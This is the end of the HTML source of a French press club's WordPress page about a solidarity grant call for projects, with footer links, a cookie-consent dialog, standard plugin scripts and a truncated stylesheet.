											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"5a67bb8ac2","fes_thankyou_page_time":"2000","fes_upload_nonce":"647c364fb9","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"5a67bb8ac2","fes_thankyou_page_time":"2000","fes_upload_nonce":"647c364fb9","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"91c96ef75a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":32358,"title":"Bourse%20Solidaire%20du%20Club%20%3A%201er%20appel%20%C3%A0%20projet%20%285000%20euros%29%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/03\/bourses-1024x679.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"32358","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"04bc9c98d3"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.10" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"45dba639ab","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"99b574acc0"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769807819
body_size: 1808
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:70px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( 